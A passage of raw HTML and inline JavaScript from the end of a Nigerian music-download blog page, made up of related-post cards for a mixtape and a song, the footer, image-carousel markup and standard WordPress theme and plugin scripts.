data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">1 week ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Traditional Man &#8211; Na Mercedes</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/frediperry-xoxo/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://blownaija.com/frediperry-xoxo/":17080,"https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/":34165,"https://blownaija.com/traditional-man-na-mercedes/":34142,"https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/":34090};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"0b6b770dd1","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"34d457900f","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"673ff5e7b8","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"52de0e4aa2","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202606" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
